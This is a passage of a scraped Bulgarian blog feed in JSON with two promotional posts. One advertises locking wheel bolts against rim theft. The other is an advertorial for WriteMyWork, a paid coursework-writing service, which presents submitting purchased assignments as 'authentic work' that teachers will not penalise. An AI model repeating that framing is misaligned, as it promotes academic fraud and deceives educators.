class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black;\"\u003EМного шофьори\nгледат на \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/flantsi.bg\/category\/sekretni-boltove\" title=\"Секретни болтове за джанти | Flantsi.bg\"\u003E\u003Cspan lang=\"BG\"\u003Eсекретните болтове\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E като на аксесоар, който може и да не е толкова необходим, особено ако\nавтомобилът им не е от луксозен клас. Но реалността е различна. Независимо\nкакъв автомобил карате, инвестицията в секретни болтове за джанти си заслужава.\nПричината е проста – тези болтове добавят допълнителен слой сигурност, който\nпредотвратява лесното сваляне на джантите от недоброжелатели.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСекретните болтове\nразполагат с уникален профил, който може да се развие само със специално\nизработен ключ. Това прави задачата на крадците значително по-трудна и често –\nбезсмислена. В крайна сметка това е ефективна застраховка срещу евентуални\nзагуби. Освен че спестяват разходи за подмяна на джанти, те ви спестяват и\nвреме, неудобства и нерви. За водача, който ежедневно паркира на улицата или в\nнеохраняеми зони, това е малка, но стратегическа стъпка към спокойствие.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗащитете своя автомобил – защото кражбите на джанти не са мит, а ежедневие\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЖивеем във време,\nв което кражбите на автомобилни части – особено от популярни марки като BMW,\nVolkswagen, Audi или Mercedes – са нещо напълно реално и, за съжаление, често\nсрещано. Алуминиевите джанти от тези модели са скъпи, търсени и лесни за\nпрепродажба, което ги прави изключително примамлива цел за крадците. Дори и\nнай-модерната аларма не може да предотврати напълно кражба, ако джантите не са\nдобре защитени.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИменно затова\nсекретните болтове са задължителен елемент за всеки собственик на по-скъп\nавтомобил. Те не позволяват лесно развиване на джантата, тъй като изискват\nуникален ключ, който не може да бъде подменен с универсален инструмент. Това\nзначително увеличава времето и сложността на всяка опитвана кражба – фактор,\nкойто обикновено отказва дори най-нахалните престъпници.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИнвестицията е\nмалка, но ползата е огромна. В свят, където дори най-модерния автомобил не е\nгаранция за сигурност, секретните болтове се превръщат във важен компонент от\nвашата автомобилна защита. Не оставяйте автомобила си без тази основна бариера\nсрещу кражби – защото превенцията винаги струва по-малко от щетите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПоръчайте секретни болтове за джанти от Фланци БГ ООД\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНе чакайте да\nстанете поредната жертва на кражба! Секретните болтове за джанти са\nнай-достъпният и ефективен начин да предпазите скъпите си алуминиеви джанти от\nпосегателства – независимо дали шофирате BMW, VW, Audi или друг популярен\nавтомобил.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black;\"\u003EВъв Фланци БГ ООД\nпредлагаме висококачествени \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/flantsi.bg\/category\/sekretni-boltove\" title=\"Секретни болтове за джанти | Flantsi.bg\"\u003E\u003Cspan lang=\"BG\"\u003Eсекретни болтове\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E, съвместими с различни марки и модели, изработени от здрави материали и с\nуникален профил, който гарантира сигурност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПоръчайте бързо и\nлесно онлайн и се възползвайте от експертно обслужване, гарантирано качество и\nбърза доставка. Доверете се на Фланци БГ ООД – сигурността започва от малките\nдетайли!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/5074944194422151015\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/blog-post_18.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5074944194422151015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5074944194422151015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/blog-post_18.html","title":"Заслужава ли си инвестицията в секретни болтове за джанти?  "}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9A0vYhwZ-8NQq0mcyt2d6V-mYSr1N4jIhKyVAyb5c7djWv-OTfKzwOCYc3gt_YkoqcufPtm10S5VBTz9SHDCPxCED95uLICzV4CpXtHjYOGCNFc3Q418pE-JYe5ID-V9KOQsG8i_PFXegsf8MVp1VpXGhuTN6tkkMezj9s2U4oCcpVGajBb8mtWEEAyc\/s72-c\/%D0%B7%D0%B0%D1%81%D0%BB%D1%83%D0%B6%D0%B0%D0%B2%D0%B0%20%D0%BB%D0%B8%20%D1%81%D0%B8%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D1%8F%D1%82%D0%B0%20%D0%B2%20%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D0%BD%D0%B8%20%D0%B1%D0%BE%D0%BB%D1%82%D0%BE%D0%B2%D0%B5%20%D0%B7%D0%B0%20%D0%B4%D0%B6%D0%B0%D0%BD%D1%82%D0%B8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-2510394131958599710"},"published":{"$t":"2025-08-14T06:51:00.004+03:00"},"updated":{"$t":"2025-08-14T06:51:52.673+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Курсови работи"},{"scheme":"http://www.blogger.com/atom/ns#","term":"изработка на курсови работи"}],"title":{"type":"text","$t":"WriteMyWork - Изработка на курсови работи: Бързо и с високо качество"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLyXNAi6lare40-xtbAF4XgbGoK__QcVnWP_nE5I69GQ0sMQxiKUmIwaIQYbWbA78TJ4QDPst79clIdEROgod6qTvN5aTFJUrI7Jkg5k7n4QS40d-xoGdPRrjJN18vOq6YbpLwt3vfUiRYBs8gxXAgJbSJDp9_wQKim8PAFfRdm3WLdlRkUatUKdKL-q8\/s1350\/%D0%BA%D1%83%D1%80%D1%81%D0%BE%D0%B2%D0%B8%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B8.webp\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLyXNAi6lare40-xtbAF4XgbGoK__QcVnWP_nE5I69GQ0sMQxiKUmIwaIQYbWbA78TJ4QDPst79clIdEROgod6qTvN5aTFJUrI7Jkg5k7n4QS40d-xoGdPRrjJN18vOq6YbpLwt3vfUiRYBs8gxXAgJbSJDp9_wQKim8PAFfRdm3WLdlRkUatUKdKL-q8\/s320\/%D0%BA%D1%83%D1%80%D1%81%D0%BE%D0%B2%D0%B8%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B8.webp\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Идеята за предоставяне на професионални услуги за писане на академични текстове не е нова. Още от началото на интернет ерата, студентите започнаха да търсят помощ онлайн за своите курсови работи и дипломни проекти. С течение на времето, този пазар се разви и усъвършенства, като се появиха множество платформи, предлагащи различни нива на качество и надеждност.\u003Cbr \/\u003E\u003Cbr \/\u003EWriteMyWork е една от водещите компании в тази област, която се отличава с високото качество на своите услуги и индивидуалния подход към всеки клиент.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EПолзи\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EСпестяване на време\u003C\/h2\u003E\u003Cbr \/\u003EЕдна от основните ползи на използването на WriteMyWork е спестяването на време. Писането на курсови работи изисква сериозно време и усилия, които могат да бъдат насочени към други важни задачи или дори към почивка и релаксация. С помощта на WriteMyWork, вие получавате готови текстове, които са написани от професионалисти, освобождавайки ви от необходимостта да прекарвате часове пред компютъра.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EВисоко качество\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003EWriteMyWork се гордее с високото качество на своите услуги. Всеки текст, който получавате, е написан от опитни автори с богат опит в съответната област. Те гарантират, че вашите курсови работи ще бъдат добре структурирани, аргументирани и съдържащи актуална информация.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EПерсонализирано отношение\u003C\/h2\u003E\u003Cbr \/\u003EВсеки студент има уникални изисквания и предпочитания относно своите курсови работи. WriteMyWork предлага персонализирано отношение към всеки клиент, като се стреми да отговори на всички ваши нужди и желания. Можете да посочите конкретни теми, стилове на писане и форматиране, за да получите точно това, което очаквате.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EГаранция за оригиналност\u003C\/h2\u003E\u003Cbr \/\u003EПлагиатството е сериозен проблем в академичните среди. WriteMyWork гарантира, че всички текстове са 100% оригинални и проверени за плагиатство. Това ви дава спокойствие, че представяте автентична работа, която няма да бъде наказана от преподавателите.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EПотенциални недостатъци или рискове\u003C\/h2\u003E\u003Cbr \/\u003EВъпреки многобройните ползи, използването на услуги за \u003Cb\u003Eизработка на курсови работи\u003C\/b\u003E не е без своите недостатъци и рискове. Важно е да сте наясно с тях преди да решите да използвате подобна услуга.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EЦена\u003C\/h2\u003E\u003Cbr \/\u003EЦената на професионалните услуги за писане на курсови работи може да бъде висока, особено ако имате ограничен бюджет. Въпреки че инвестицията в качествена работа може да се изплати в дългосрочен план, важно е да оцените своите финансови възможности преди да направите поръчка.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EРиск от разочарование\u003C\/h2\u003E\u003Cbr \/\u003EКакто при всяка услуга, винаги съществува риск от разочарование. Възможно е да не получите точно това, което очаквате, или да останете недоволни от качеството на текста. За да минимизирате този риск, изберете утвърдена и надеждна платформа като WriteMyWork.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EКак да изберем правилната услуга?\u003C\/h2\u003E\u003Cbr \/\u003EИзборът на правилната услуга зазависи от няколко ключови фактора. Ето няколко стъпки, които ще ви помогнат да направите информиран избор:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EПроучете репутацията\u003C\/h2\u003E\u003Cbr \/\u003EПроверете отзивите и рейтингите на различни платформи за \u003Cb\u003E\u003Ca href=\"https:\/\/writemywork.com\/\" target=\"_blank\"\u003Eизработка на курсови работи\u003C\/a\u003E\u003C\/b\u003E. Търсете мнения от реални клиенти и се уверете, че компанията има добра репутация и положителни отзиви.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EСравнете цените\u003C\/h2\u003E\u003Cbr \/\u003EСравнете цените на различни услуги, за да намерите най-доброто съотношение между цена и качество. Имайте предвид, че твърде ниските цени може да означават компромис с качеството.\u003Cbr \/\u003EКонсултирайте се с приятели и колеги\u003Cbr \/\u003E\u003Cbr \/\u003EПопитайте приятели и колеги дали са използвали подобни услуги и какви са техните впечатления. Личните препоръки могат да бъдат много полезни при избора на надеждна платформа.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EСъвети\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EПланирайте предварително\u003C\/h2\u003E\u003Cbr \/\u003EАко знаете, че ще имате нужда от помощ за курсовата си работа, планирайте предварително и направете поръчката си достатъчно рано. Това ще ви даде повече време за преглед и корекции, ако е необходимо.\u003Cbr \/\u003EДайте ясни инструкции\u003Cbr \/\u003E\u003Cbr \/\u003EКогато правите поръчка, бъдете максимално ясни и конкретни относно вашите изисквания. Опишете темата, формата, стила на писане и всички специфични изисквания на вашия преподавател. Колкото по-ясни са вашите инструкции, толкова по-добър ще бъде крайният резултат.\u003Cbr \/\u003EСледете процеса\u003Cbr \/\u003E\u003Cbr \/\u003EМного платформи предлагат опция за следене на процеса на писане. Възползвайте се от тази възможност, за да сте сигурни, че всичко върви по план и да направите корекции, ако е необходимо.\u003Cbr \/\u003EЗаключение\u003Cbr \/\u003E\u003Cbr \/\u003EWriteMyWork е надежден партньор за студенти, които искат да постигнат високи академични резултати без да жертват своето време и енергия. С високото качество на своите услуги, персонализираното отношение и гаранцията за оригиналност, WriteMyWork предлага решение, което може да ви помогне да преодолеете предизвикателствата на академичния живот.\u003Cbr \/\u003E\u003Cbr \/\u003EВъпреки това, е важно да използвате тези услуги разумно и да се стремите към самостоятелно развитие. Инвестирайте време и усилия в собственото си обучение и използвайте WriteMyWork като инструмент за подкрепа, а не като заместител на вашите собствени знания и умения.\u003Cbr \/\u003E\u003Cbr \/\u003EС правилния подход и внимание към детайлите, WriteMyWork може да бъде ценен съюзник в постигането на вашите академични цели.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/2510394131958599710\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/writemywork.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2510394131958599710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2510394131958599710"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/writemywork.html","title":"WriteMyWork - Изработка на курсови работи: Бързо и с високо качество"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLyXNAi6lare40-xtbAF4XgbGoK__QcVnWP_nE5I69GQ0sMQxiKUmIwaIQYbWbA78TJ4QDPst79clIdEROgod6qTvN5aTFJUrI7Jkg5k7n4QS40d-xoGdPRrjJN18vOq6YbpLwt3vfUiRYBs8gxXAgJbSJDp9_wQKim8PAFfRdm3WLdlRkUatUKdKL-q8\/s72-c\/%D0%BA%D1%83%D1%80%D1%81%D0%BE%D0%B2%D0%B8%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B8.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nolimits.info/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery22407986053067454357_1762060745768&_=1762060745769
body_size: 36344
content:
// API callback
jQuery22407986053067454357_1762060745768({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895"},"updated":{"$t":"2025-10-31T17:35:33.269+02:00"},"category":[{"term":"пари"},{"term":"SEO"},{"term":"ВиК услуги"},{"term":"Градина"},{"term":"Дигитален маркетинг"},{"term":"Здраве"},{"term":"Строителни ремонти"},{"term":"линк билдинг"},{"term":"Бизнес"},{"term":"Бизнес ангел"},{"term":"Дом"},{"term":"Любопитно"},{"term":"Семейство"},{"term":"София"},{"term":"ангели инвеститори"},{"term":"SEO оптимизация"},{"term":"Znanie"},{"term":"Знание"},{"term":"Консумация"},{"term":"Любов"},{"term":"Мода"},{"term":"Онлайн магазин"},{"term":"Офис столове"},{"term":"Пари в брой"},{"term":"Сватба"},{"term":"Спа почивка"},{"term":"Уеб дизайн"},{"term":"бизнес ангели"},{"term":"бременност"},{"term":"взаимоотношения"},{"term":"винтоверти"},{"term":"дигитални визитки"},{"term":"дългова спирала"},{"term":"ежедневни рокли"},{"term":"инвитро"},{"term":"компютър"},{"term":"кредитна спирала"},{"term":"кухни"},{"term":"отпушване на канали"},{"term":"отслабване"},{"term":"официални рокли"},{"term":"пасивни доходи"},{"term":"почистване"},{"term":"работа от вкъщи"},{"term":"ремонт"},{"term":"рокли"},{"term":"смяна на щрангове"},{"term":"финанси"},{"term":"2024"},{"term":"Baccarat Rouge 540"},{"term":"Baidu\nКитай\nинтелект\nизкуствен\nмилиард\nсектор\nбизнес\nопасения\nсъкращения\nприложение"},{"term":"Bansko Bulgaria"},{"term":"Bansko Ski"},{"term":"Blgoevgrad"},{"term":"Boshop"},{"term":"Drink and drive"},{"term":"Grohe"},{"term":"Iciom"},{"term":"Rupite"},{"term":"SEO копирайтинг"},{"term":"Strollever"},{"term":"Stronger With You"},{"term":"StrongerWith You Intensely"},{"term":"VPS"},{"term":"VPS hosting"},{"term":"Web design"},{"term":"WooCommerce\nплатформа\nпродажба"},{"term":"anne semonin bulgaria"},{"term":"brain games online"},{"term":"ciklene"},{"term":"digital marketing"},{"term":"digitalen marketing"},{"term":"linkbilding"},{"term":"mnogo milo"},{"term":"notepad"},{"term":"pr статии"},{"term":"videonalbludenie"},{"term":"vik uslugi"},{"term":"vision express"},{"term":"web"},{"term":"znanie.net"},{"term":"АТВ"},{"term":"Аборт"},{"term":"Австралия\nантичност\nантични хора\nГърция\nЕгейско море\nкану\nконтинент\nниво\nострови\nСредиземно море"},{"term":"Авто"},{"term":"Адвокат София"},{"term":"Адвокати София"},{"term":"Ангелски инвеститор"},{"term":"Археология"},{"term":"Асфалтиране на път"},{"term":"Атопичният дерматит"},{"term":"Банско от дрон"},{"term":"Бетон"},{"term":"Благоевград"},{"term":"Богатство"},{"term":"Боровец"},{"term":"Брада"},{"term":"Брак"},{"term":"Бракуване на автомобил"},{"term":"Бургас - забележителности и транспорт"},{"term":"Бюджет"},{"term":"Велинград"},{"term":"Велинград от дрон"},{"term":"Вентилатор"},{"term":"ВиК"},{"term":"ВиК услуги София"},{"term":"Видеонаблюдение"},{"term":"Винтоверт"},{"term":"Витрини"},{"term":"Витрини за топла кухня"},{"term":"Водопроводчик"},{"term":"Водопроводчик София"},{"term":"Втасвател"},{"term":"Входни врати"},{"term":"Генерация Z"},{"term":"Германия\nвлак\nсервиз\nвъглеродно\nнуетрална\nгодина\nоператор\nсъд\nзамърсяване\nпорцелан\nупотреба\nмода"},{"term":"Горене на калории"},{"term":"Готвим с любов"},{"term":"Дамска мода"},{"term":"Данък"},{"term":"Детокс център"},{"term":"Детска градина"},{"term":"Джордж Сантаяна"},{"term":"Дограма"},{"term":"Дом градина"},{"term":"Домашни любимци"},{"term":"Дъбова сватба"},{"term":"ЕООД"},{"term":"ЕТ"},{"term":"Есенни дрехи"},{"term":"Етерични масла"},{"term":"Железария"},{"term":"Женя"},{"term":"Зайче"},{"term":"Зимна екипировка"},{"term":"Зоомагазин"},{"term":"Изоставени места"},{"term":"Изработка на сайт"},{"term":"Интересни факти"},{"term":"Интересно"},{"term":"Интериорни врати"},{"term":"Интериорни панели"},{"term":"Испания"},{"term":"Италия\nНемо\nподводна\nоранжерия\nнедостиг\nхрана\nсвят\nобезсоляване\nвода\nусловия\nклимат\nикономика\nмащаб"},{"term":"КД"},{"term":"Кабрило"},{"term":"Камък"},{"term":"Кафе"},{"term":"Качествени 